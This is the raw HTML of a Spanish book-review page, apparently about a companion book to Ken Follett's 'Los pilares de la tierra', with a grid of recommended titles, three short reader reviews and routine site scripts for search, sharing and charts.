																	<a href="https://quelibroleo.com/el-hombre-que-confundio-a-su-mujer-con-un-sombrero#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-hombre-que-confundio-a-su-mujer-con-un-sombrero"><span>EL HOMBRE QUE CONFUN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sacks-oliver">SACKS, OLIVER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/historia-de-espana-contada-para-escepticos">
																	<img src="https://quelibroleo.com/images/libros/libro-1506683686.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 152 votos"
							     							     
							     data-id="11178"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/historia-de-espana-contada-para-escepticos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/historia-de-espana-contada-para-escepticos"><span>HISTORIA DE ESPAÑA C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/eslava-galan-juan">ESLAVA GALÁN, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/patas-arriba-la-escuela-del-mundo-al-reves">
																	<img src="https://quelibroleo.com/images/libros/libro_1338389636.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 85 votos"
							     							     
							     data-id="7199"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/patas-arriba-la-escuela-del-mundo-al-reves#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/patas-arriba-la-escuela-del-mundo-al-reves"><span>PATAS ARRIBA. La esc...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/galeano-eduardo">GALEANO, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-arte-de-la-guerra-los-trece-articulos">
																	<img src="https://quelibroleo.com/images/libros/libro-1500897500.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.24"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 168 votos"
							     							     
							     data-id="12828"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-arte-de-la-guerra-los-trece-articulos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-arte-de-la-guerra-los-trece-articulos"><span>EL ARTE DE LA GUERRA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/tzu-sun">TZU, SUN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/historia-universal-de-la-infamia">
																	<img src="https://quelibroleo.com/images/libros/9788423336722.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 110 votos"
							     							     
							     data-id="11418"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/historia-universal-de-la-infamia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/historia-universal-de-la-infamia"><span>HISTORIA UNIVERSAL D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/borges-jorge-luis">BORGES, JORGE LUIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/todos-deberiamos-ser-feministas">
																	<img src="https://quelibroleo.com/images/libros/libro-1500242228.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.28"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 79 votos"
							     							     
							     data-id="138161"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/todos-deberiamos-ser-feministas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/todos-deberiamos-ser-feministas"><span>TODOS DEBERÍAMOS SER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ngozi-adichie-chimamanda">NGOZI ADICHIE, CHIMA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/homo-deus-breve-historia-del-manana">
																	<img src="https://quelibroleo.com/images/libros/libro-1496150843.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 97 votos"
							     							     
							     data-id="137575"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/homo-deus-breve-historia-del-manana#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			15 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/homo-deus-breve-historia-del-manana"><span>HOMO DEUS: Breve his...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/harari-yuval-noah">HARARI, YUVAL NOAH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-miedo-a-la-libertad">
																	<img src="https://quelibroleo.com/images/libros/libro-1519902550.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 104 votos"
							     							     
							     data-id="1373"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-miedo-a-la-libertad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-miedo-a-la-libertad"><span>EL MIEDO A LA LIBERT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/fromm-erich">FROMM, ERICH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-vida-contada-por-un-sapiens-a-un-neandertal">
																	<img src="https://quelibroleo.com/images/libros/libro-1602581906.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 90 votos"
							     							     
							     data-id="315386"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-vida-contada-por-un-sapiens-a-un-neandertal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-vida-contada-por-un-sapiens-a-un-neandertal"><span>LA VIDA CONTADA POR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/millas-juan-jose-y-arsuaga-juan-luis">MILLÁS, JUAN JOSÉ y...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-mono-desnudo">
																	<img src="https://quelibroleo.com/images/libros/9788497598606.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.98"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 80 votos"
							     							     
							     data-id="2591"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-mono-desnudo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-mono-desnudo"><span>EL MONO DESNUDO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/morris-desmond">MORRIS, DESMOND</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-arte-de-la-guerra-1">
																	<img src="https://quelibroleo.com/images/libros/libro_1351250416.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.35"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 111 votos"
							     							     
							     data-id="85463"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-arte-de-la-guerra-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-arte-de-la-guerra-1"><span>EL ARTE DE LA GUERRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/tzu-sun">TZU, SUN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/una-historia-de-espana-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1550056940.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 90 votos"
							     							     
							     data-id="260490"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/una-historia-de-espana-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/una-historia-de-espana-1"><span>UNA HISTORIA DE ESPA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/perez-reverte-arturo">PÉREZ-REVERTE, ARTUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/etica-para-amador">
																	<img src="https://quelibroleo.com/images/libros/libro_1311780992.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,2 / 10 de 230 votos"
							     							     
							     data-id="11808"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/etica-para-amador#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/etica-para-amador"><span>ÉTICA PARA AMADOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/savater-fernando">SAVATER, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-dardo-en-la-palabra">
																	<img src="https://quelibroleo.com/images/libros/9788497592802.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.68"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 84 votos"
							     							     
							     data-id="2045"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-dardo-en-la-palabra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-dardo-en-la-palabra"><span>EL DARDO EN LA PALAB...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lazaro-carreter-fernando">LÁZARO CARRETER, FER...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-7-habitos-de-la-gente-altamente-efectiva">
																	<img src="https://quelibroleo.com/images/libros/libro_1323949191.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 53 votos"
							     							     
							     data-id="15440"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-7-habitos-de-la-gente-altamente-efectiva#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-7-habitos-de-la-gente-altamente-efectiva"><span>LOS 7 HÁBITOS DE LA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/covey-stephen-r">COVEY, STEPHEN R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/manifiesto-comunista">
																	<img src="https://quelibroleo.com/images/libros/libro_1325152120.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 73 votos"
							     							     
							     data-id="12852"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/manifiesto-comunista#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/manifiesto-comunista"><span>MANIFIESTO COMUNISTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/marx-karl-y-engels-friedrich">MARX, KARL y ENGELS,...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-antropologo-inocente">
																	<img src="https://quelibroleo.com/images/libros/libro-1613557113.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 80 votos"
							     							     
							     data-id="16897"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-antropologo-inocente#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-antropologo-inocente"><span>EL ANTROPÓLOGO INOCE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/barley-nigel">BARLEY, NIGEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/gomorra">
																	<img src="https://quelibroleo.com/images/libros/9788483067215.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,2 / 10 de 185 votos"
							     							     
							     data-id="3343"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/gomorra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/gomorra"><span>GOMORRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/saviano-roberto">SAVIANO, ROBERTO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-genealogia-de-la-moral">
																	<img src="https://quelibroleo.com/images/libros/libro_1307803533.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 51 votos"
							     							     
							     data-id="2679"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-genealogia-de-la-moral#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-genealogia-de-la-moral"><span>LA GENEALOGÍA DE LA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/nietzsche-friedrich">NIETZSCHE, FRIEDRICH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/historia-de-roma">
																	<img src="https://quelibroleo.com/images/libros/9788497593151.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.14"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 51 votos"
							     							     
							     data-id="2564"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/historia-de-roma#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/historia-de-roma"><span>HISTORIA DE ROMA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/montanelli-indro">MONTANELLI, INDRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-ensenanzas-de-don-juan">
																	<img src="https://quelibroleo.com/images/libros/libro_1458296273.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.51"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 68 votos"
							     							     
							     data-id="28244"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-ensenanzas-de-don-juan#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-ensenanzas-de-don-juan"><span>LAS ENSEÑANZAS DE DO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/castaneda-carlos">CASTAÑEDA, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/crepusculo-de-los-idolos">
																	<img src="https://quelibroleo.com/images/libros/9788420633954.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 57 votos"
							     							     
							     data-id="2680"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/crepusculo-de-los-idolos"><span>CREPÚSCULO DE LOS ID...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/nietzsche-friedrich">NIETZSCHE, FRIEDRICH</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>3 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/peirano">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>josé manuel peiró cercós</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
								<p>Para mi este libro tuvo el mérito de engancharme a la lectura de ficción/novela  a los 40 años. Me sentí  tan inmerso en la época que me veía  sufriendo  las penurias del protagonista . Desde entonces no he cesado de leer.</p>
			<b>hace 11 años</b>
							<div class="likes" data-critica="34333">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/wolffi">
					<img src="https://quelibroleo.com/images/avatares/wolffi.jpg" alt="Avatar">
					<span>gonzalo alvarez</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>No es novedad, no sé si sería un best seller en su momento, pero sentí curiosidad en leerla. Es un poco larga  pero en general está bien, se sigue con interés hasta el final. 
Me ha defraudado un poco la descripción de la construcción  de una catedral gótica, abundan los párrafos mencionando  los intercolumnios y nervaduras y poco más.

Perdón. Me refiero a la novela de Ken Follet, no a ésta precisamente.</p>
			<b>hace 13 años</b>
							<div class="likes" data-critica="19494">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/fenix">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>nicolás v, sánchez lópez</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Desde mi humilde punto de vista, es una obra maestra de un maestro, redundancias aparte. Es increíble que el autor de "El valle de los leones" "La clave está en Rebeca", también recomendables), sea tan versátil como para escribir novelas históricas de altura.</p>
			<b>hace 16 años</b>
							<div class="likes" data-critica="7535">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/los-pilares-de-la-tierra-la-historia-detras-de-la-novela";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
